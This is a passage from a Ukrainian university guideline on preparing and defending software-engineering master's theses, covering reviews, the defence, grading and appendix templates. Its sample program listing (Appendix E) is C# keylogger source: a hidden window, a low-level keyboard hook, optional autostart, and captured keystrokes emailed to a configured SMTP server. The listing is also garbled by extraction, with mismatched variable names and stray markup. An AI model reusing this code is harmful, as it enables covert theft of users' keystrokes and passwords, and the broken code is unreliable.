Кожну таблицю варто супроводжувати коротким аналізом чи коментарем.

## **3. Порядок підготовки та захист кваліфікаційної роботи 3.1. Підготовка кваліфікаційної роботи до захисту**

До захисту кваліфікаційної роботи допускаються студенти, які успішно та в повному обсязі виконали навчальний план.

Кваліфікаційна робота подається керівнику для перевірки у терміни, визначені у завданні на її виконання. Kеpiвник надає відгук на роботу, в якому визначаються: актуальність дослідження; ефективність використаної методології; рівень застосування здобутих у процесі навчання теоретичних знань та підготовки до виконання наукових досліджень; вміння самостійно вирішувати наукові та практичні задачі; вміння логічно, послідовно, аргументовано викладати матеріал і робити висновки; перспективність запропонованих рекомендацій та висновків; недоліки роботи (за наявності).

Кваліфікаційна робота обов'язково повинна мати рецензію зовнішнього рецензента. Рецензентами можуть бути фахівці-практики, науковці, викладачі закладів вищої освіти тощо.

Під час рецензування роботи рекомендується визначати наступне:

актуальність роботи;

використання методів дослідження:

обґрунтованість висновків і пропозицій;

 участь здобувача у проведених дослідженнях, теоретичній та аналітичній обробці отриманих результатів, формулюванні наукових положеннь, ідеї, методики;

вміння чітко, грамотно, аргументовано викладати матеріал;

- якість оформлення матеріалу;
- недоліки щодо змістової частини роботи та оформлення.

Рецензія надається письмово і повинна містити загальний висновок щодо рекомендацій до захисту (рекомендовано або не рекомендовано) перед екзаменаційною комісією (ЕК).

Кваліфікаційна робота обов'язково повинна мати довідку щодо перевірки на наявніть академічного плагіату.

#### **3.2. Захист кваліфікаційної роботи**

Захист кваліфікаційної роботи є відповідальним етапом становлення фахівця з інженерії програмного забезпечення. Студент захищає свою роботу, свої погляди, ідеї перед ЕК, яка складається з висококваліфікованих спеціалістів. Графік захисту кваліфікаційних робіт розробляється затверджується в деканаті. Зміну встановлених термінів захисту кваліфікаційної роботи допускають тільки з дозволу декана та голови ЕК у випадку пред'явлення мотивованого клопотання, підтриманого керівником і завідувачем кафедри.

До ЕК при захисті кваліфікаційної роботи здобувачем додаються наступні документи, оформлені згідно вимог:

- пояснювальна записка;
- протокол перевірки роботи на плагіат;
- презентація, що містить ілюстрації до доповіді;
- бланк оцінювання магістерської роботи;
- відгук керівника роботи (Додаток К);
- рецензія (Додаток Л).

Під час захисту здобувач:

- чітко представляє тему, мету та завдання роботи;
- акцентує увагу на її актуальності та новизну запропонованих рішень;

формулює постановку задачі;

 пояснює суть використаних методів розв'язування поставленої задачі та обґрунтовує їх вибір;

представляє і пояснює розроблений алгоритм;

обґрунтовує використання програмних засобів;

 визначає користувачів програмної системи, рівень доступу і функції системи, надані кожному користувачу;

 описує вхідну та вихідну інформацію для кожного завдання, реалізованого в системі;

 демонструє та пояснює ключові фрагменти діалогу системи з користувачем і результати розв'язання всіх поставлених завдань;

формулює висновки про виконану роботу.

Доповідь на захисті не повинна перевищувати 10 хвилин. Після доповіді здобувач дає вичерпні відповіді на питання ЕК, обґрунтовано та наполегливо відстоює свою точку зору. Протягом усього захисту ведеться протокол засідання ЕК, у якому фіксуються висновки членів ЕК про новизну результатів та їх практичне впровадження.

Протокол підписують голова та члени ЕК, які брали участь у засіданні. Книга протоколів зберігається у встановленому порядку. Результати захисту кваліфікаційних робіт визначаються оцінками «відмінно» (за міжнародними стандартами 90–100), «добре» (74–89), «задовільно» (60–73) та «незадовільно» (0–59) та оголошуються того ж дня після оформлення протоколів засідання ЕК. Після закінчення роботи ЕК голова складає звіт та подає його до навчального відділу. У звіті аналізуються: актуальність тематики, якість виконання кваліфікаційних робіт, уміння випускників застосовувати знання при вирішенні виробничих проблемних ситуацій, недоліки в підготовці, рекомендації щодо вдосконалення навчального процесу. Звіти голів ЕК обговорюються на засіданні рад факультетів, науково-методичних комісій за спеціальностями. Результати атестації розглядаються на засіданні вченої ради НТУ «Дніпровська політехніка».

## **СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ**

1. Стандарт вищої освіти за спеціальністю 121 «Інженерія програмного забезпечення» для другого (магістерського) рівня вищої освіти, затверджений наказом Міністерства освіти і науки України від 17.11.2020 р. № 1424. [https://mon.gov.ua/ua/osvita/visha-osvita/naukovo-metodichna-rada](https://mon.gov.ua/ua/osvita/visha-osvita/naukovo-metodichna-rada-ministerstva-osviti-i-nauki-ukrayini/zatverdzheni-standarti-vishoyi-osviti)[ministerstva-osviti-i-nauki-ukrayini/zatverdzheni-standarti-vishoyi-osviti.](https://mon.gov.ua/ua/osvita/visha-osvita/naukovo-metodichna-rada-ministerstva-osviti-i-nauki-ukrayini/zatverdzheni-standarti-vishoyi-osviti)

2. Положення про організацію атестації здобувачів вищої освіти НТУ «Дніпровська політехніка» / М-во освіти і науки України, Нац. техн. ун-т. – Д.: НТУ «ДП», 2018. – 40 с.

3. Положення про систему запобігання та виявлення плагіату в Національному технічному університеті «Дніпровська політехніка» [https://bit.ly/3S1Dwws.](https://bit.ly/3S1Dwws)

4. ДСТУ 3008-2015. Інформація та документація. Звіти у сфері науки і техніки. Структура і правила оформлення. Київ: ДП «УкрНДНЦ», 2016. 26 с.

5. Державний стандарт України. ДСТУ 8302:2015 "Інформація та документація. Бібліографічне посилання. Загальні вимоги та правила складання" URL: [https://msu.edu.ua/library/wp-content/uploads/2019/02/pryklady](https://msu.edu.ua/library/wp-content/uploads/2019/02/pryklady-oformlennja-bibliohrafichnoho-opysu-zhidno-dstu-8302.pdf)[oformlennja-bibliohrafichnoho-opysu-zhidno-dstu-8302.pdf](https://msu.edu.ua/library/wp-content/uploads/2019/02/pryklady-oformlennja-bibliohrafichnoho-opysu-zhidno-dstu-8302.pdf)

6. Стандарти з інформації, бібліотечної і видавничої справи. URL: http://wwvv.library.univ.kiev.ua/ukr/about/dstu.html

8. ДСТУ ISO 5807:2016 Обробляння інформації. Символи та угоди щодо документації стосовно даних, програм та системних блок-схем, схем мережевих програм та схем системних ресурсів (ISO 5807:1985, IDT).

.

# **Додаток А**

# **Приклад оформлення титульного аркуша роботи для спеціальності**

121 – Інженерія програмного забезпечення



**Приклад оформлення завдання на кваліфікаційну роботу**

#### **Міністерство освіти і науки України Національний технічний університет «Дніпровська політехніка»**



### **1 ПІДСТАВИ ДЛЯ ПРОВЕДЕННЯ РОБОТИ**

Наказ ректора НТУ «Дніпровська політехніка» від 20.10.2021 р. № 2127 -л

## **2 МЕТА ТА ВИХІДНІ ДАНІ ДЛЯ ПРОВЕДЕННЯ РОБІТ**

**Об'єкт досліджень** – **Предмет досліджень** – **Мета роботи** –

#### **3 ОЧІКУВАНІ НАУКОВІ РЕЗУЛЬТАТИ**

**Новизна запропонованих рішень** визначається тим, що **Практична цінність** результатів полягає у тому, що

#### **4 ВИМОГИ ДО РЕЗУЛЬТАТІВ ВИКОНАННЯ РОБОТИ**

В результаті роботи повинен бути розроблений програмний комплекс для вирішення задачі

## **5 ЕТАПИ ВИКОНАННЯ РОБІТ**



# **6 ДОДАТКОВІ ВИМОГИ**



**Приклад оформлення реферату**

**Пояснювальна записка:** 93 стор., 46 рис., 9 таблиць, 3 додатка, 35 джерел.

**Об'єкт дослідження**: процес тематичного сегментування зображень з бортових систем оптико-електронного спостереження.

**Предметом досліджень** моделі, методи та інформаційна технологія прийняття рішень при сегментуванні зображень з бортових систем оптико-електронного спостереження.

**Мета кваліфікаційної роботи:** є підвищення якості обробки зображень з бортових систем оптико-електронного спостереження шляхом застосування методів тематичного сегментування зображень на основі мурашиних алгоритмів.

**Методи дослідження.** Для вирішення поставлених задач використані методи: методи теорії ймовірності, математичної статистики, кластеризації даних, цифрової обробки зображень, математичного моделювання, аналітичні та емпіричні методи порівняльного дослідження.

**Наукова отриманих результатів** кваліфікаційної роботи визначається тим, що удосконалено метод тематичного сегментування зображень з бортових систем оптико-електронного спостереження на основі мурашиного алгоритму, у якому, на відміну від відомих, враховані особливості формування зображення, для тематичного сегментування застосовується мурашиний алгоритм, а сегментування зображення зведено до розрахунку цільової функції, сукупності ділянок руху агентів, концентрації феромону на маршрутах руху агентів, що підвищує якість обробки зображень.

**Практична цінність** результатів полягає у підвищенні якості обробки оптико-електронних зображень з бортових систем оптикоелектронного спостереження та полягає у розробці прикладної інформаційної технології тематичного сегментування зображень з бортових систем оптико-електронного спостереження.

**У розділі «Економіка»** проведені розрахунки трудомісткості розробки програмного забезпечення, витрат на створення інформаційної системи і тривалості розробки, а також проведені маркетингові дослідження ринку збуту створеного продукту.

### **Список ключових слів: COMPUTER-AIDED SOFTWARE**

### **ENGINEERING, RGB, UML, WCS, WFS, WMS**

## **ABSTRACT**

Explanatory note: 86 pages, 36 figures, 2 tables, 4 applications, 63 sources. Object of research: text text text text text text text text text text text text text. Subject of research: text text text text text text text text text text text text text. Purpose of Master's thesis: text text texttext text text text text text text text

text.

Research methods. Text text text text text text text text text text text text.

Originality of research is in / consists of / is associated with / text text text

Practical value of the results consists of text text text text text text text text

text.

text.

Scope of application. Text text text text text text text text text text text text. The value of the work and conclusions. Text text text text text text text text. Research forecast and development. Text text text text text text text text text. In the Economics section we calculated text text text text text text text text. Keywords: keyword1, keyword2, keyword3, keyword4.

# **Приклад оформлення переліку умовних позначень**

### **ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ**

- ОЕС оптико-електронне спостереження;
- ПАК програмно-апаратний комплекс;
- СКВ середнє квадратичне відхилення;
- УГПД управління геопросторовими даними;
- ACO ant colony optimization;
- CASE Computer-Aided Software Engineering;
- ICAM Integrated Computer Aided Manufacturing;
- IDEF0 ICAM Definition;
- SADT Structured Analysis & Design Technique;
- TSP Travelling Salesman Problem;
- UML Unified Modeling Language;
- WCS Web Coverage Service;
- WFS Web Feature Service;
- WMS Web Map Service.

**Додаток Д**

# **Приклад оформлення змісту**

# **ЗМІСТ**





**Додаток Е**

# **Приклад оформлення текстів розробленого програмного забезпечення**

#### **ЛІСТИНГ ПРОГРАМИ**

```
UNIT1.cs // головний модуль програми
       //підключаємо потрібні бібліотеки
       using System;
       using System.Collections.Generic;
       using System.Text;
       using System.IO;
       using System.Windows.Forms;
       using System.Net;
       using System.Net.Mail;
       using System.Xml;
       using Microsoft.Win32;
       // встановлюємо словник символів у різних мовних розкладках:
       List<Keys> pressedKeys;
       Dictionary<uint, char[]> symbolsdict = new Dictionary<uint, char[]>()
              {
                       { 41, new char[]{'`', '~', 'ё', 'Ё'} },
        …
        { 52, new char[]{'.', '>', 'ю', 'Ю'} },
        { 53, new char[]{'/', '?', '.', ','} },
                    };
       int locale;
       //вказуємо шлях до файлу налаштуваня:
       string cfgfile;
       XmlDocument document;
       //тТаймер частоти відправки листів:
System.Windows.Forms.Time rtimer = new System.Windows.Forms.Timer();
       //якщо програма запустилася, то
       public Form1(){
       InitializeComponent();
       presedKeys = new List<Keys>();
       \overrightarrow{locale} = 0;//записуємо шлях до файлу:
       cfgfile = Application.ExecutablePath;
       cfgfile = cfgfile.Remove(cfgfile.Length - 3) + "xml";
       //якщо файл вже існує, то:
       if (File.Exists(cfgfile)){
       try
       {
                          document = new XmlDocument();
                          document.Load(cfgfile);
                          checkBox1.Checked = Convert.ToBoolean
       (document.GetElementsByTagName("AutoStart")[0].InnerText);
                ChangeAutoStart();
                           checkBox2.Checked = 
Convert.ToBoolean(document.GetElementsByTagName("Hide")[0].InnerText);
                           textBox1.Text = document.GetElementsByTagName("BuffSize")[0].InnerText;
                          textBox2.Text = document.GetElementsByTagName("TimeDelay")[0].InnerText;
                          timer = new System.Windows.Forms.Timer();
                          timer.Interval = Convert.ToInt32(textBox2.Text) * 60 * 1000;
                          timer.Tick += OnTimedEvent;
                        timer.Start();
  textBox3.Text = document.GetElementsByTagName("MailServer")[0].InnerText;
                           textBox4.Text = document.GetElementsByTagName("MailPort")[0].InnerText;
                           textBox5.Text = document.GetElementsByTagName("MailLogin")[0].InnerText;
                          textBox6.Text = document.GetElementsByTagName("MailPass")[0].InnerText;
        }
                       catch (Exception)
                       {
             MessageBox.Show("Ошибка в файле конфигурации. Удалите его");
        }
        }
       //При натисканні клавіш:
       void KBDHook_KeyDown(Hooks.LLKHEventArgs e)
       {
       //якщо такої клавіші зараз немає у списку натиснутої, то:
       if (! pressedKeys.Contains(e.Keys))
                       { _pressedKeys.Add(e.Keys);
        }
       //якщо були натиснуті такі клавіші, то відкриваємо сховане вікно:
       if ( pressedKeys.Contains(Keys.LControlKey) && pressedKeys.Contains(Keys.LShiftKey) &&
       _pressedKeys.Contains(Keys.LMenu) && _pressedKeys.Contains(Keys.H))
                                   Show();
        }
       //якщо були натиснуті такі клавіші, то змінюємо розкладку клавіатури:
```

```
if (_pressedKeys.Contains(Keys.LShiftKey) && _pressedKeys.Contains(Keys.LMenu))
       {\qquad \qquad locale = (locale + 2) \frac{1}{6} 4;
        }
       int shift = (_pressedKeys.Contains(Keys.LShiftKey) || 
_pressedKeys.Contains(Keys.RShiftKey))?1:0;
       // додаємо натиснуту клавішу у список з урахуванням розкладки клавіатури:
       if (symbolsdict.ContainsKey(e.ScanCode))
       {
       textBox7.Text += symbolsdict[e.ScanCode][locale+shift];
       }
       }
       //якщо програма була закрита, то:
       private void Form1_FormClosed(object sender, FormClosedEventArgs e)
              \left\{ \right.//відключаємо пастку:
       Hooks.KBDHook.UnInstallHook();
       //зберігаємо файл налаштувань:
              document.Save(cfgfile);
       //зупиняємо таймер:
                  timer.Dispose();
        }
       //якщо при натисканні клавіш довжина перевісила норму, то:
       private void textBox7_TextChanged(object sender, EventArgs e)
                {
                    if (textBox7.Text.Length >= Convert.ToInt32(textBox1.Text))
                    {
                        SendMail(textBox3.Text, Convert.ToInt32(textBox4.Text), textBox5.Text, 
textBox6.Text, "KeyHook", "Последние " + textBox1.Text + " символов\r\n" + textBox7.Text);
                       textBox7.Clear();
        }
                }
     UNIT2.cs
     …
     …
      …
      UNITN.cs
```
34

**Додаток Ж**

**Зміст відгуку наукового керівника**

# **НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ «ДНІПРОВСЬКА ПОЛІТЕХНІКА»**

## **Факультет інформаційних технологій Кафедра програмного забезпечення комп'ютерних систем**

# **ВІДГУК**

